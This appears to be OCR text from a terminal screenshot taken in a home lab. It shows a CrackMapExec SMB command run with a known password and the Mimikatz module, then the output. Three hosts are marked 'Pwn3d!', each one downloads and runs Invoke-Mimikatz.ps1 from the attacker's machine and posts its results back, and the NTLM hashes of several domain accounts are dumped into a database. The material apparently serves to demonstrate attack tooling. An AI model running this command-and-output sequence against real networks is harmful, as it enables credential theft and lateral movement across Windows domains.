 oot@JEFFLAB-DEB02:~/CrackMapExec# crackmapexec smb ~/targets.txt -u Michael -p P@ssword -M mimikatz
MB 192.168.12.211 445 JEFFLAB-APP01 [*] Windows Server 2016 Standard 14393 x64 (name:JEFFLAB-APP0
) (domain:JEFFLAB) (signing:False) (SMBv1:True)
MB 192.168.12.131 445 JEFFLAB-PC01 [*] Windows 10 Enterprise 10586 x64 (name:JEFFLAB-PC01) (doma
n:JEFFLAB) (signing:False) (SMBv1:True)
MB 192.168.12.209 445 JEFFLAB-SQL02 [*] Windows Server 2016 Standard 14393 x64 (name:JEFFLAB-SQL0
) (domain:JEFFLAB) (signing:False) (SMBv1:True)
MB 192.168.12.211 445 JEFFLAB-APP01 [+] JEFFLAB\Michael:P@ssword (Pwn3d!)
MB 192.168.12.131 445 JEFFLAB-PC01 [+] JEFFLAB\Michael:P@ssword (Pwn3d!)
MB 192.168.12.209 445 JEFFLAB-SQL02 [+] JEFFLAB\Michael:P@ssword (Pwn3d!)
IMIKATZ 192.168.12.211 445 JEFFLAB-APP01 [+] Executed launcher
IMIKATZ 192.168.12.131 445 JEFFLAB-PC01 [+] Executed launcher
IMIKATZ 192.168.12.209 445 JEFFLAB-SQL02 [+] Executed launcher
IMIKATZ 192.168.12.131 [*] - - "GET /Invoke-Mimikatz.ps1 HTTP/1.1" 200 -
IMIKATZ 192.168.12.209 [*] - - "GET /Invoke-Mimikatz.ps1 HTTP/1.1" 200 -
IMIKATZ 192.168.12.211 [*] - - "GET /Invoke-Mimikatz.ps1 HTTP/1.1" 200 -
IMIKATZ [*] Waiting on 3 host(s)
IMIKATZ 192.168.12.131 [*] - - "POST / HTTP/1.1" 200 -
IMIKATZ 192.168.12.131 JEFFLAB\Jeff:d4dad8b9f8ccb87f6d6d02d7388157ea
IMIKATZ 192.168.12.131 JEFFLAB\JEFFLAB-PC01$:9ef87ed2123f94d32044573c55319c53
IMIKATZ 192.168.12.131 JEFFLAB\StanSitwell:13b29964cc2480b4ef454c59562e675c
IMIKATZ 192.168.12.131 JEFFLAB\SteveHolt:d4dad8b9f8ccb87f6d6d02d7388157ea
IMIKATZ 192.168.12.131 JEFFLAB\Gene.Parmesan:13b29964cc2480b4ef454c59562e675c
IMIKATZ 192.168.12.131 JEFFLAB\Michael:13b29964cc2480b4ef454c59562e675c
IMIKATZ 192.168.12.131 [+] Added 6 credential(s) to the database
IMIKATZ 192.168.12.131 [*] Saved raw Mimikatz output to Mimikatz-192.168.12.131-2017
07-24_113916.log
IMIKATZ 192.168.12.211 [*] - - "POST / HTTP/1.1" 200 -
IMIKATZ 192.168.12.211 JEFFLAB\JEFFLAB-APP01$:3ab35d0dbbeeb710a2114e76743e958d
IMIKATZ 192.168.12.211 [+] Added 1 credential(s) to the database
IMIKATZ 192.168.12.211 [*] Saved raw Mimikatz output to Mimikatz-192.168.12.211-2017